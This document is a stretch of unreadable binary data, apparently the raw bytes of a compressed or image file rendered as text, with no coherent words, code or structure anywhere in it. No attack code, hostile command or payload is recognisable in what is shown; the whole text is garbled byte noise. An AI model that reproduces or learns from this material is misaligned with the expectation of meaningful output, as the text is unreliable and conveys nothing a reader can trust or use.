��N�#���FX@y��Cp���B����@m shץS����=aOx�ى��9 &�B�i�EؕK �id��H�0ِ��F ��������)`B}�܄:]�a�:��D×l�F��9���׌��x	�.1�B���a�k�֐(vǬ�^��^��*V�'�`ad�"9�T��~$N�@ �t�	�ɗ��#�@1p9��Jm��@�xU�݊�i!Z�Q�D�%�)@��,��$E"�W~aD�-T%�!L�:�a��9�a��Fm�mh@�Wx��� bN���D[�dΈ]�gU�T8@�IC��h"����\(ސ����"E�"F��*n$GF��q�.�+V�؎7I�eX�N���1�M̄��@ (�.~C����Gp��1�tQmT�VHӄ��;��;����Q���a�-"�82I�q����~x%Wض�#;R�n�}�lelx��Zt8���	I���MDJ@����MM)$-!D/f��ZUd�a�b�ZG>fGr�Q�� �=�Z�U�J.
�	|���<C����@�!̛��M�p�Y�S=)�� ��?�CEF;�������!�V!M}\�c]�q��{H�˰L;��l�Z�K��X�<N�m���]j��ID�}�� T�adjY�
R���^)↘=�E:c)B���d�'pB+[�q��XeN�%H�&���@ #ACp��#��.j�	xh���� �[���l���L�(XE����c��e~�D�8gW�%N�MEK�c�*����Ƅ�*��X�����<=���Ȇ!�V`PYd �L搐UE_�=$��� ̪qb�&�ؔl]��TZAV��b�眞��)��'�GR��.F����-�aq��x�3<��\r��r��`�WY����W��P����d����f}i8�D�ARE-� j
�%tf��x�tb��$)��
�UHiW�U���jz��h��E<E�h�?x��e�h"i��uH��M��hU@E�ٹ꩟ԉ��������DTf~0��~�U5M�L%&H攒'U�Z��y���+��
l�6Ć.��D���ШK�F;�|�߮�kr檭�Ďi̤#���4hf̟$E�V!+l\I� k�\���#IeD���1��r9��ɛSu��ZD��+��J�JHd�'cΘ�^-Q��n�n�@��k?�׼�b�Q����D��A_D@�">-qUь�!J� �� p�D�@�M�*e��I�p�Gq�����6����քL@�~�d����aoF����
��@��vFFL�|�������ƈB��O�8ק��-�01L�ܒ
U�'=�&���L�왫���Y���.�Q��?F�S�AJI��N��b�FTJ�$�M S��`���|��m�kx�>���B,o�@6��EL��9�Qxed$)�r��,ɐ�GTF �G<
1D�E(���m� ��觠���@�g�.�wO��@s G�ya�+u�I~�)��g ЬV��^-����H�=C��@o�~�����Y��O�q�L�DF!�o�N��-eMDkU�?#��U�F�Î�xE���:���OF0q�ގ3no\�?@� 4�� ��$��F�G�ћNF�>U�!A
��RV�h�|��E�����v��,�#��L����N�g�^�F)E�+պ&����E��&x��H�8��Q����?�+.�^Jz���_��"H�j�\��䜯���m8�?��5_�߲�
dn��� ��Y��6�Ʋ�
\���?��D��?d��S̟Ia��]_��8�?{m�zB 8�!K����B��k�Bf ,��Ur
e�N���җHL��TG�)���ک��"�ٰ+�i�C$��AD̲F0��CD@���?�Cz��?�����h��1���1w���D|D�8�@M�VY-(fIEf	�^���6��?tslP�n���a9Vg��my���:��E���2.H6@��V=V��. s����\2�|���eb�.x0L'�Z�(K��N����<�4ќ2�$�J��+
|6
��?�F0�$T�DD�����0�G � x� жEԶ���-�>1�")N8�D �8A�ٵ�=4���)`@#KT�6��ö�4��`Q�9���1'�NnZG��;+Bq�]��O��Io플׾,��5Eط!��WPp|�ulU����="F@&+�@��G�i�DL)� ���eW���p��0����&|� ug{h���MKD ��iK�!�8
�?(�;�G ��y�5�j|{��]�:Y��j1u��ޗ`5?���jOD|@LD=�Q��?�pe�:�#�B	_q�DQo-ɘ�.�.�M镎�)�
�ۊ�D�J}i{rXE\����� շ�k)֐�O6*k�)s� �B��'�L��DT(T�
�8z@����h��?� #AK������C�? �y�� � �G�5Ԁ �����?��J�owl�(���� �d�ID��Fw~UPR��`���CT�D0t�w�D�-�}E ���F�#Ǯ�]D��	&�Q�w?���b��� ��.H�e�u^#r��lB#AT0sӰ����GN^D���f�����p&�C�HO8�� f����U���ʂPBk�C��3i�B�k�IL:$����� H�-K$����z�π��4������D�� a�>1Jl��z�F���RS�t�1��t]+G�����|*�+;X�}X=������h{�w�\ (ؽ ��3�p^Y��7�E|�'
jFmG}a�0�n�<=�I�xN��`��gE: ���Dx���I��mx���)�\�mIIg<f+�e�;Ic��atIdBH� i������BD�BD���\�&H�& �vD|���j�!�AE�C��P��L��s-�<E�+�g��;nG{|����GE��>�RjO;��D�C�/�@��5�'�È�A��
Q��A�AC!��4�0$I�#���'��C�3iִI�NC�dz��	���j0�0M�#=*����&�
�/��a�L@�)����^�;�_�)2�2P�˂S6��\�o��4���Kt�_��Z݋�f⚅n��''�⚱��aryMYLd��'t膦f�!-ujի���
C�4�dh��3�̈�b��Or�!z��f�(��4d1S@sA�5���.�+���{h�F�$_3fI�=z�k��#B�j�V�҂q�8,�?P��d"h����0�<a�I�Ȅ>B���V��%��a|��G��r�g��ħꬫ����ϭ���O�������:bG��J+>�!k�������2���Ү�����"�1;����3��*W��M䨭!:3Im�.c��ٓ�$��D�s�X:���"�̈Fk��1%b���P���>8�ɏ�fC�8[���� x�I
#���{qR���N�y���P�)=�H�!��hg&z���LA>���#���@B 	<(�jHAi�� �o�ȁ㛕�;O%z�hhYVKٚ�Qcřvr�'�����!_짟G����lJH1�ꥨ6���~�*f,f��i�pq`��U�R��Z e𒶮�֪�K�������lSZɢ�dt���<e��:�d�Gۓ�/{��\U���lG���B_����G	
�I�u�b�HP�&Cb���"yL���Ӕ�[�8���B6���I�2@�F��CA�$�Pq)Y�,�Ǌ�F:V���֪��e
������g�!P���e�(��x�,�`@"r��hC�FG��e�q(���JM��=�E��BX������P�ڈbjG s��7�*���
�,�D.
P����A���b����N���MX����"�2��/��c�է&r�[bR��E��|�S*�!5R�M4!�(�V��(j���&���PQ�x�h�Q�&��q�q��x�!���6���T�h#��5H�&7���!�&����o4�!��:$V	� ��p9��	�d��%�y%QI8�!�Y�R�|XG-�o?�j�?.��n�BA�4��Uē����W� �#x�G$s�>��������̒�/�	x�	8h�!<�%	<�	�ZP��
�>� ��{�?,$6�L��@2'��+%�R`�g$c4�|0�|2�f�:���cA��b����4��i�X�P�B���	���'���!>��D �k�c3W{�F9��7t�lo�	e��C-�a4�"a$X(	�c�c�	!��pQRh�ox�S4���M4��G��y��Ct�@����?<�^�t��\�r)��;٤9NA�I�kvB���А2\��Qk�D�O�uxm�C��َ�}��0��Ȇp�����V�ؙ�`	�'���L�G�Ā�ɾk5H-��
r@��JZ�Y�����,P��#���� �f0n4v��.�P?	���G��J�p�Ϝ��(|�@�J\��EmE���&��h��D�\<�I�����	���|�	XB����P�CD��lb�cTB5J�����`��TI]�L.*�D�;���?�:U��aY����㼯z`V� ������)�L\4W�ғ����Z���d����m'��aD!��?r`��&�z�I�lI��=F��1B���`��Df���a��s
?�$p�E,#`�*|��Xpa%8�W�LB�#U,��<K���dm�A�r�7P���r�?RȄ�j7���4�	�]BP�	��
DJW�T�>� j^	�޺��p����������FA�S2	�lv�`g�������������*G8��p���Y%�G�'ql�Fg�(���[�����&Н%՚ׇ4�"��]Q��
Ax����q���
�À�2P�!|C ]3d!%�x��OtA�V��0�)�	�\@������#�X�΀Yn���6w�,�g��ڱ����JX6 $з���#p&��H�<��^ݑԼ���~f�Hp&��A2P�R��	�?��7d�z&6��ީ&�7F�	?t��Ȑ��8&�o���߿���f�����PR��L��O��z���h�џ����HC��h�5��8�ǫ&���H��"+8�$��-�`�X ������&�����_��2�u�L bp�������gۆ��C)��`�&9C]s�b)a�q���Z�
t�:7S}��
� Ѐ����D���'�p�c�,�B�Z��B�',d���ة���%Z6+����	��j���Z̤�f��
���!�l�
��kP�N��:CZ�!�!��	�N�V�|致�f�&�`&�f�xll�o�Ψ���ULeb�6~�3��R㈖�QN��C�dB�����cWH@XJL&�E
���z@YD_HGR�Q��O �a��f���
j���"� B�&�wn"L��d¯6+���~���	�@�
��8,F����A� � � � ������~�b
p���A����d"J�$����l`I8p,D�n�E�6gpP&d��N�h��ʄ�b�j�؎�
�!�����.�jO��R�.�"�j2�놤OPX@ `�d��f�Z�&�������&���Rjy``�F��F|�&wjod���k���@���T�^�_�`�d���01|E5�e��
��1Ĭ@��r�r $�!�����X�!��(�Ji� J�.�"f�B�R�P	�`���c��q n�`���)%�ʰ�`����op�����o�������N�[������,_�-P,XK�B�����Jp��5PH-�����h�1j�6��Q�hh��^���.�&�&3���!2!55�j �f"���j�o&"M��!,a���12l�z��f� ��ܡU`���A��Ql�x��(6� |��6�jR&<�!��Fi�!��D�
_�!��! �࠲F5�G�!V�^������$�XH��2�H { D�h.��e���{,/���r6k�&��3�"�R*���� �EG��Γ�r�{J
���"?�������AB�G�;�0�B���<fτN,�,^SC*NR˂���&N�!S�I7���m&pf��P8�?��fg"�OBA%�N�R��"�U��O�A�p	��6 ��s3�d���+4#4�HrE�$���!�A���+���6�&"!68EPt&\@��#��@&2�lSd�B�HS��74P�a�P�� ������>W�݄O&0������l"^�sHbY~/+��t���T�����r-�T&����j߸���o/	�/��&Hqv�V.Շ�f��!��ؠ� �Q���܋JN��>��G"f 0 X� Y�fN&<�e�Qg\&K�⬐�L@I�I�56��Z�P!R?�o��R�C��Z`Z@�<U�
�z3/���j��q�LT���Tj�0"#�2��x�O�`;�����E&�` �
�f��!x��K:�*��F�l��F	A��HP\C=�C�x���fT-+��/��`�H6�Z�A_^ jc٠�Aec��|{*P��	�_�ƍ��^�_bj��;���hB*��n�&Σݒ�Jg�eC���b�� +G�@bV&$�v�O�h�"l� b/S1�TQ/�r�����
"��B���"!�!����i��t15p�t��ڢ 
�"�CG�g?R`���&I��H����Ȭ��ʹI�VS53�;��r+�@�4�q��4$JH7O�Yp����V_pU�)��q+V���K�QH�*�o�D�Fa�:�	��:����Z��P_F*�.��.�3Y���8�D� �P]�&�&���z��maB%�%�Raæ���j�a�З�f#�觨�5��y�c8'$�wFP���Ej�;b�CGY��>'��H
$�A��t���.m�h�f]�řk�+��uު���A���!MCC�!E �b 
� ��G�x ���9!��G��K��H�q>�,-�n��v�Xx�7��B�������lS�X7o�0.�K��>z�3�)��u,(�Ύ">C�ns�Z"UH&��3ن6
�T�$�@u	� �`�.�\�\!P�saJ��Z�/Y�F��+���^� $ϭ��׆*�����7P�b���n��>�ob�3eo ��D��p�!HES�&~YCB�DA�Ele����ezB�cb��Y�k"%�H�%�d�f��2��4�!r�����rg3��,K���"�3)����V&��5b@������x������@�!ƪ 3��i��$~�~�q>6�g�!��X�Qu��20J��.��A�� o�طΉ�с��x�$�8��b(7b�	*�n��!���K4��j�8��	 *�<m� ����� X 2��zY�@��kv�Z�=��|7l6jޠ����n<�r��U���F'}���]�`��7j����5���f 𕧆J'w�3�7Z�'��!��U���Q�o��D8nt�X�y;&��@�=���#66V��be�=v��J���B2`�R�T{@���r��*;X��9���C8�!¯條�K!�JM�!� ��h�`cAC��۟�Ś! �!��(�����0 B�Ý�L�+��E`�lݻ�dk�
�L�6�<�כ�Yo307#C@��/l�~��-�"q[p-&��tD�e���k
�vkB� H�(���"�!F7���Dm��&�+#�2ë�-4J*?5äd�&n����o^�$��6/�AQ� ��
L� A�"��^����pdjR�|Bx��	�܌V�D�8�ͩG����5�|�b����A�"ɴRYD�<P�����&��þ��YȤ��m��Aӥ���"��!� �!��H�9�A������>J]�K�j�x0 R@3{}�l�l0���l�8�}���5]3,D�Ȃ<��"�0�6W���0P��m��q�.�����}������0���W��Q(3��!t���!��(�����;��d7�U�6p�9�� $����8P2l�Up��
G�!��@� \�
��w׾P���оX� b¿p��E���:|�P���d�D=��4b$�-%p�.cŋ!�|	џ�-�{�S��?+=�<�10��;�B�����v��	u���7����
��+�	2�u`0Q0I!�AՁ�b
0�(�B���{wn]$C�E"0�!��.<1ᇇ�^ y@�I����|*ĤS�u��	���2��F��vQ*4kF����̭۶�,����G�h0���q2��7Dc"��ニ�V�d�h!�;����˪�|�b����
�S�@w�<���-���e!�܀�}P��
2Wq	j@��GT��)���?��A�@�Hb��0q�;���%��"�?�0��"��pK>0�>���!�sE,�Ģ�
��H�#��#��0�F�rI(Zn�A~h&,���@`���?��8�,m�1G �aD�!32,���#(h��C��9P�T�83���c��I	/$1P!5TQB�<�����D��I�v���� ��?�+i��9��?�la�N� �Ca��?���VPQ�ͱ�|�xP��NR�؜�}��c���B��U� ��[#�D���Kct�u�?��+��Cv�]�E��$6�s
�Mҙ.�a�K�p�jaD�v�&� ��`����mqQ@�1�C�Ŭ�q����>S�?�� vZAQ�w��4Nc�IR��ʴ߁��w2���cnf�m�P��=T�eЅK.�~�\��Mn�rS�����"�,�%������&�����D�,t�A��$�o�8�5FN��*�j����P� A��/byI#K���@FQ��gj����E�]��?m�3������ha,�L�(P��JM��B���,/ ~+s�b�u�Zh���H�?���'��!�)QB}�ӄ�	PZ뒖Mv�a�(Hq	��U�0|�p��R��#���Fa�AB�99l@����*�(�0JA��-`3�!�0��-���W#~��!>4�K
ӗ��&88ǸPf���D��������cP�?B&�� 
�M�~3��B7KN��Ȝ�5Gmـz�c� �x.��u)�+��CP�ȩ)-<P��ъ��ax�9� ������l������dAw�ݼu��@� ��{�Bv�{�, ���FZ� ����h��.&? j �A�� ��	Z��
�mBF���+��_�-u`�L�H�Ԃ��ua� ��?�0���!��g��*!ֻ
��T�aU}HӒ� ш�a����x��K�A7���/�C>;����S�,e�Cl,[�%.uH;�p@��c ۸�P��� ������� � �1��k��_j�Cΐ/;��t8D�e/�A��`�$F���H B��3aD0�3׹6c #�PFx#y��G�獌M,+w�l���܀u����;P;�Z��	���G��	H{Z8<Bm��B%�����"(/i�P�̔���f!�]�[�� lъP\b/��?ry�P�p��>"i�h���4G^�B�w���.��
#tH>��?ʫ�[�s�Zx��N�Ł�� g2�!S��Lbڄ@���`��@ a>���@+l@E"�ZRE8"��d���S�Ҫ�T�#��Pʧ<�x}������C$�/�)Dn��wm6�US ��)xPL&�a"��@q0���`3���	*ӗ�����!W���6�!X��z1�`It��/�� 6H�1�)��%y��^"��Q�����\ +�k|X����,�H@~.��E���я�؎wZ��ZRHUP��(� 
�5�D`�=bh�P�B�g qf?�E��T9��RC�~ɦ��-�nơ�%[�L`�X�0��L׽�������u���ޱ$�fn�?��ҙ�Q�܋ �<�]0��E��C�y�孂1�+h7 &�#'�1��Aq!U��=PO~(�&3���i�,g�D���$!�씨�Ѩ���!$��C�	���:��Td��[�� M�خ�e��kA�pD�цQ���u0��fl0�L�<D+��f��7rw{��5�6���C���rc�H	�Jh��U,���_�12F#�7�Uc"��az9�v�e>-�=��gD+u#Q�X��RpU�kk��h"��0a����3�l�b�qAg��P����	�b�A����XJk�>�62`#XtD�(�;� (X�%*o�N'oz������4i���Rs ,H�4�Ą[*AI�#ę�t��T�`�&@t�N�3�(�t(�`*��$	�$������h0su?���ƣQ)u:t���Q�K0�O�b5�=+UtQ1I�t�r,@�@4�m�[�,P�)P� �X�d�cA�v�SC�2B�0uQgvVCg8 r�uvCw�g�!D�v~�f��6@x����W&�`y�7l B��J�yӧi�y��{�"z>CzځY� 5D�D�j����k`��gf�Iϰ ��I� �T[	�l��Z�m�� "!sG�D}.�,�12]$~7�#�vp�97"#�68�H��:�xnfR:�3d�A	�cb,�o &L�"� q<wqg+����s&� ��*,b�3�"?�"	j@ ��b3pQ�`r*/1N�"*�s��n��s0��t�O8��:�.у"i+� �0S'	�Rd����)�(�
S�cGv01T��Y0@B��-�1	�qg�qea�2��f�fv60AdgfUo#��7yv���8W�F$���Pm��7��y��y���wG�H�U��� �v�U��k�x����]S[�r
t�{�El�ו�ǈ]�I��l�8!r!�w7�}m�.���
%rL�%P��K�#,r<�,%8x��F_6"	�Fa��1	g�
�(	�7`w�H�3�!�a�����'b�2((s���@1BN	�P:���P��R�Ñ�<�	��?���|Rq4�9)���R�& h5�U`���.�u;��CUe.�! �q�w��� Y��C��!�w��fnF0W١�`�{%h���F1p%���h��W��K�i��Jn�yq�i�B�v���߁	.i��H���Vk�� oU��w�p�[jL�I�֘�$��x��������s3J�� 	-�
�h"� ���!�u~!$9�
�vK�V�rs����!U�#8���;Ea`�
��L��_��_/�|�Ow�!G=#�G=H$(�,���e��K��QQ䉝	�<��Q���<Mp@�)�3'*J ����?VqJ��@1M��.lA�0  �Q(5I�@ŠR��:^�(�^�T� *SܠZ��#��Qy0�ex����h� x�I��W�Wᢈ��{E+�k� r$�;ӕ�H���G"`zP�zD�BD@dD /��YX�Q{��k�{�q�� [7㳚��T��U�_����-�D}1����B!�	��O�����
��K&��~C	�錥�9�F�e��i�9@��E�GM�3�Q��p���^�xq���g�'>p`�Q+�_���VP5ֳ<�+Q��
@ �@ /2��?��PQ(�� H��Zq9�p���:s������$�R.�
�f 1Y�뚠
���u��SA�z0(�e� 
e�HY3^y+htCsVV��UV���xȢ�����A�~X1|H�l�RJ=�!̆=+�DJ��a�@j��Y� 5D�0�|$��Ya�kp@�1�Y�3p�*���h3���C������Ȧm#\�9!�%}�a$��3"z��")8�4
�9�Ù��c�^B#,T�(G�;�e� �p�zK�G��
����'`rs�&��u�x�'��(�M�g�����|�(���B��;��*��b�����Eq#I=dC᭴�l�@�v!NH�Rخݰ�P�T��[ �T��2�
*�� rQ�h��f�vhQIB���K��g(��eyh�qh��4��Qd��AϱJ����i�+Y�-�k}4P���1�<��+@-4����k�`� �5���T����7|0q|�9 ���Ҧ�9�+���7��7�D9:�%`��P8*�O�v99��@�8 =AaL�$�(� M��
��8�к�K�;��M�'�<Z�Q���)�֣љ<(�P`|_������
��p 9�
icG\?z��I��I�b���A@:wsy�Ǯ���ǥ����
0� � ��w� �/�d:)T�z�3���Ļ���2���
�[��\�n7��wn��d�f/q���zt
�2���@��W!1���Ds$6>+����l%��uiY��ƐZ��Q����+@�ٌ�V���l��4�}��ʃ�2��ǆ�����I��6o� p�[q�7�^CL9����K����-��]B	�o�5^���=
1#LP(�`�;�u �瘐��Y>0N��z��g�+A`	��O���7bG�}2��Q�j1��N���	R�đ		6��I� �A`��sr����R���Q=X�L�5Є���d�,�
ד|����,u�ŻMNv�B|��uxw���fXʤ��CVthV��#�G�0#�2#������$�;�3{�{|v�~v��l�CS{"�+�ǤQ��,a {���u�{���A�<��
���<�[���1����l"LN��Q;p��$���I�%�z	��
��:09m�L�9L9�Y0��
C�~�R���TB_�	t�o����
,@Yr	�� �;ʄv+K ?��`�a��;0(h�3p_�0� 	|#?��7/�(x�`s�	���7��!������E�A�? 0�:������0�0��J�<�ca=���@�AT�ʓ��M"Ԡr]���Z�1��t�}�����
gX�g��֋��}gp6#�k[�����r%W^V1t�� 1��!�g�U�Yұ���3LdY���}ͬ���pq��ǠE��l�8�{�V�h�)��N�ym����� �1��Iז|�'\��$ s�>�?��X�%��	�s�"u@+5��r =M�2*<O��4���E:�8W���V�"�(Mخ�����"��&yr���i?Py:F@ |3s���!�=#�F������~�	'�/��F����+A9���sO�@*�
��T���6�p��AU ���?�vS��O�����X��6�Y��Q�m 2TR$� )	
�$�0�lYp��/eڴ9�`�Bz����$&D{�o��^��r1͎�v��ÀI8p�����#cHɒ5k��aa7�0&���L���⟨������;$0}k�ׄ.~�9�q�@��*Z&C��1`�F6��w*���3��m �lڨ	�V]ж�
j(�[�o��X�i�����9��_(�<�b�dA[���z�]�x��8z��_�d2�'��"-Ld�_�!��X� BbA��\�"A-9� G���4r'-�NA	}�C�d�"AA�H$"C�g2�#ѐ����1�� ��m�D�:��D�A��,�IK�l�Idp�O� H�&�8D" 
2DG1���H��/��,�*���HM����:�!�/"�ȡ��衇���)BU��n�фJ*���Ѭ%�,j'xj*�!�b)#��Z`�<���>����*�P���ul�*��>t�+����5X>�+��p�
~���(D9����΂�ѫ�zඝ00e(�����	n4�3��,(�>;U�n[���6qk����u-8���ퟃP![�Xg# 1�B��d:����z4���3�d���GUx�� %�q�	-��O�����,�� 	����8� ? T��M$�R�H\�����!I��i�!g�:>��$�G�Q#,�.�9�b	�q��K ���C�Xo �Pl=\n�m�.3Z�
SL=x4�b�'��]�ݡ B�� �����?5aP�\b� �22i�%(GC�=R�>�H�@b&�d"h�p��'��1�Td���U���U/`�#z)��x]��aW��(�5a\f�O_U��*�,�,hl%"�����n����,� ]?����:$���[	νnÛܬ�6��`�RS�}����o�㛃Ǆ ̈u('��Lx�}zĲ �0;�xCu�C�E�pOA�����H�d�v�� ��QV���}'h��2r4���kq�f��%(��D$f�F6� LT����#���Ea:��2-l2�[A�0B� �  ܺ0C"�M��!���.�KId�48�Rr�Z�'��dnZ�� ���aae��?J�'�Du)	���@��N!�]�l7LYSw�l�b5����x�aI�DŒO�j&y8�z��#���G>���[�ҷ>f���t��P�Ƞ�t 	��`�/+0eF� �j�`DCĕ�G ]=Y�D܅��T�u/�W�p}�k�Ź���Y�6� !�g������h�<x#���4KdhYA���7�Gs�-ƠOB�XԢ����pB	����Yu�_-�#f�FH4nG���t�ǂd�}`c�(�$H�x����B�olJ�w�S�u�n|s��ЅV�8������`���L�99$�CE�D0޴k����d�����Ej���ՖQ�fFp۱��e��E�G(g��%�D��;�!�`-@�d0]z6
�';U�>�]7
ӝ�
�Y����@�?��" T���_e�w� %�BEq��1��(�6���`&����A�F���+x��f
�2)
cӛ#(,�����|*�u�Q}�{���dY�P�e�աr���JF�h٩��"�*D�Z��
���� TAUp$9AiZ���#B�1A%Z�Xa1X��HG<Z�P�%�D,B���#�f��K��ނ��/]L>�!-7B!�sh� ��� Hn��������DQ%A��du�ť.m�K�I�P�8�lIҐ�����GnI��|ķ���:Ŧb
���F�`��#
�@�=�[����ӽ�=���"���D�zQA�ol���֙4��q�C�+�
L�Ї
W����kҔ`3�(�&�	�`�� JC� ��$<��%���c<�FA2@�i��D�3
�_B9�8v�3�Lx�`�D�T@�E����,�V�,���f -'hk%��b�$H(���?��G�!<²|�X���*b|
?�yk�`)�<9 !Є�۝��D���]���Q?P·�����4�TPK.6�DgLKX�6�~�.E'�4PTQ�c��jV�zֵ$�nkǑ�\S)�,��$Ғ��*(���+��&�*P�����T6zǋ�`����;��;|���i�[����/6��үi3.0��Mo�s� 6MG'��~���	ؿ�M���8a
w��9�,+HTq	d<9G��P�$��c(�X��K�W �:��K�rW 3����C@�#๣���#�p�9H:���8 �!H�)�ҁ�[иV+A	��=H9P�0�"2?@�OB�c���;�"% ����F�?j!Q�4��B�(�P���@�o��H3.��[*��x��A5YJ�<���=d���5�8���X� s�k=yyuaDa+����`�&S�&���I�hໂ��i��˧���S�m!�A��H��si!�;��0���ӟ��-̈0�Buc7K�%�r7S�B�� ���
?~���0�;?}ӈ~3�(8�p)'\���$P1�Ȁ��`��25�+Pvk ��v�	0I��s���A�*B��K�'��
��k��Ё�&��ВY(Hd��(��?�k�E���v�+�X9���rB6� P;�R�����̹��4%R�������u� 8C	�X���Y-'D�щ�<�=D�>dƬ,�U{��aFޑ����h �^c�����JlF�p�I (��/|"�m���ڶT�=V�=�Ëq/gض�2�4i��h�0�v���`��O��c$�>�m�
Z�k|FjĆ)�F�(�ݠ�n,��zI�Ȁ$(�:�����ӈt\�"#��EТ ! ��  ���O��V��'32��5��V# �̈źd�&(������K���� ���?�#ȁF��ű��ۺ��I8 �l��L,�!�j��ً( ��"�2� %�)�0ϰ�u���Z<���^"�p��� ����QМ<4�ʭ�J@����"� X�&��т���!��蔖`�B	Il=�"�+������j3L"h����28x�R0�ta��L �v���)`�~0�(�#X�d,�[07]�N��L�`�t�J f`I�"�j,?�|F��ٸ�������`*�8 J �c2���Fx2�[12 ��SO�� �U��$��2�X�BzK�0U�����UeȂ� 2�8��#HȊq@��W���1I�֗�P�PP���9����m��~%��j�B`;�Q9t�PK��r��1�9<��؆y�Cȫ>��%&v��2�(��k���(�ѓ��۵BJĦ�����(r8��UՠX�Xհ�x8�� �SHRt1ښ�
 ��5�xs	>����S:�xI5�(F��` =��/Z�3T�M��=�j�0FՈFU�G��Vh -J�#{�0�>�O]�\1k����Չa�H�ge�	p��U�  (I�FK�UE�9B� P�Hv4��e���9[ ��E�ɩ;^�E1\J��/������au1��hC��Qt�L��P��y5��J?|J;�߹ �X	������3��ac����I�X٠��%�$5��%֠X�����,<�-�W*�
�MY����t%��	�(��%M��4M��$�jD�"���0��ʈ�K\��)Y��l�Ĺ۔�ȹ�#` &%pG�#���It4�rO�����Ոp����`נ܂@Âx�p���4qB4�;s��H �R��0X��@L�]]8ŌTT��%��Q<��\�k�
��P�zĝ�]��]�S
�=�H�Ge ���X*�捍<�ڪ�y]��*c������[�s���G._�]�C=�C�(�*�[���+>������}�#�8U��	C�I�=\H���T�&j����Kc\�ӻL>%L~�BW��՚%��Py�����X�V�� !���x	�Uc�8ם(�&���%6����b�M悘��}� ��X�}r 0�妜^5�^�3_�Y�:l�˰��0^j2�GԄ���g4�j�Ր���d����Y9��S�'"�{�}F�Vh�)�5!��,��o�����0�����4�&F��59t�͓&5�^NQYbQD^�[���=K��^q�6��c G��f��b�Zi�g�>�I`�b�K!���fe�.���fג-3Vc͘Y�zよ��uQϼPҘ��Uڀ�?.�?!�3�H1Q��' �����ǃN\i�υ��?x�&�W�RR�W0��P��=�m-%���(j�L�ryKX��`��T��_6Q�E���f��Y������������R���hN�h�f�d��P�8���Ĥ6�K]2.����눊�d��B	�J����$�A�9n4P��g�no��(����!��_I���	��� 	Є�8�g� Ux	x�$�?�9G�����3� �.l'A� Є�΅3x�?�? �{ix��ۂ�o&�Ј?Bɀ�d�_��4Chr��ʶ������lՋ��dt�snW�-�[�u��`���i�HX��UN��^�����\��%=-�C�&�x��.r�.��Nf�ns��f��P�v�a��"�-[��[�f�~ ��n���<�]�m �c
�~�:������`ho����� �&%E����}��WЄ}��_�Xq���   ui0qX��\0�W��
�����>�3�_v	?T� �����'�ϗdi��h	�����T`�?�����N�	�v��O��q��?�d��&�,�GB�6L��^t>��\��q	�@�vh���
�ݑ��@Q8(_-�\�)g�e�R.H��rA����Ӗ7�=R�>�k�h6��Fy�&�������sZ.�ۮW��N&�C�:��Dg��(3�ق� ` %8#�2o4`���c������p�ZO�����}�����@�U�	� j����v\_upp��u_'���{T��u�^����3��^� "%w�0�3� 	��U��do�lg��������� ���`	wEh�B�q0G��q���	8����0%{e���$wL���6_3�pVe�0��Q�-�CV��B��x�s&������9-��Xg�戝]gfjl�����<����<&b���_v �Y"�����7ZAx�:k�K�����!�4xʀ���:�(q�C�j��q�F_�4��w�M�$@)����TL �/�NO$H� �?^�� ����F�D��%�9�L̩s*թ� q̪H��'�t�z���Fr�H+���3gh�h˩�C9��0�Z[i�4���JY�hdH�/�ŉ�*��v�/	��dͼ���0��I��/��;<S,��4gu{P<�o m����n��&v��w!�pm����m�rU��S ��60�p.��n��m+CQH���0p��#��;2���iF�?��~����7[H���E(����1'�o��]=�UWan�a �^���"��m�y� ���qtǱ�PA��0B!\�4d�C��h��c��e�	eU�B�,��RL@ qN>��VICayELG�_��Zy�u�+�O+t�KWpT�E9�V.O��DL�T�UN84Zzm�S�U�%��@����@����Oaib:�
��l�:D�+x�O?�9����D����g�D!�ƍ�=8�t�*G\r�m�[r�H�`�¥P+��&`�@�P,��3蝗�|��g_|�k�{�ؗ���;��M(˦��B��t�K,����M������G^y%��G)7�D(1P���?�J��#߈��"���c�I��&���Ke��A�&4�L@x@VW�%*�4X"��DdIDM��6�0F	��1�TO�D��]M�g�y�Z%��P���4���d..I�أ���D\%�`W3�Jg�Z����q�M��
�G��@�:�/њ�C�g����F���!���mS쿫����ͦ ]�Ŋx�@�J���k$��멷���I����Ά_��ϧ�ྣ�����ʍ�����;з&BL�F�)�?��h���P��s�#D+_�Q���>�VE0m1
Q�i��	�zKWܒ�3<)&YH |�+���Y��0�'�RmB[&��(�9��&�t�?�)�D�b2<!:$�iBHm BA����4�H� I���'≉ɀ��3�L��ߨ$�laق@�oD�q��6�U$��*���@�����N.p�.7����UH�$�X���VǺ^)����`��kL`�4���s/�g\h�{�C�s9$?�^*1@;ٹNz��D��)�7ܹ��U����((f���D��-���gB3+�sH%�$��GiC�)Y�"?�#��
�y��xY#�!�1��ϊ�N�D���@�~B)�CqH ���ă0�		e���e*
7!�&�v(AIdlhy��ܔ�?h�d�T�򦈵�E�P����hR(J�e3���Qܠ��iG��)lP�j� �����������1�Ch ?J${��$���U<\ud�.P4T�C��/%���$7@�F	�w	/?���(�3��&a��C�7��U���~)���e�ս��!!ȕ|�y`�M;k��F���pdډ�v@�k[V�}��2�,I[�IU��TA��d(VL_hD0��"W�hGn����儆�T<�����'o�L5*��*R
��"���&8k�:�" �8�n�z�+���h�Q(�g5�F���!��j$"�M=����?� FT���ЅA�:��U#�����ő��U��!k�j�ٵփ���.�:��D��J������~� ��b��؏��nw�Ad��n| B-�����+jҦ�)H4%�"�|�#��AJ����("�]sR������l�������4�+%A|)�P�FX�%͌�8��v��,p�� �2ވ�E�`�d֒�W��'-�W*����1oFߐ"�6�F����j�8qF*���0���X2�3"	���Z6r�l�_����J��pg�֪��-eo�!#B���El�Kb��{4��M�9�ξ
��{��X���/�0����랇~��a� �����0V���=�&nq��e׌��4P ��$����B��%��Ԗ�!�&g<�Kh.�y(nz� �F�Kܤߥ�4�;62��+����%�B�79y��T�E"J
�OdT^���8�R5��D<���q#=mG�3��8h����@"8E�K�I�LDq�ކ�ldD�����M\1��j;rv݁k�?'o�x����$1/ipW^��b�$l޵���}�eO����=�
�a����
L}�"/�2��w�9d�	A�1r�qN��\t������	b��������RU,a�fϕ���-�E�4P B`qh���D ��/gx�4�btX��DӬ�~���ėD�DPʥ9��=
��������5Φ��F�O��|F;�]��9�@8�?X�?�&D�C�D�`X��� �N�@�0[b�Ε��nP[�hrO���]���������Dm\U�ě�A�,���޽).�X���/iG0K\���\ ���i`�9Y��\�h5�@|���Ye��?샙H@ ���q_���
@��՝A�P�����F�D�F���D����>����ߐ �:@ ��Y�E�Ŝdڧ9W�9D݄M:`�P���/��@@�0J� �!GPX�2j�PE�g��j�J�XD�
